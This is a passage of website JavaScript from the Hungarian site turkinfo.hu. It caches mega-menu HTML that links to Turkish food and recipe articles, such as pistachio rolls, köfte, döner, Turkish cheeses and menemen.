href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  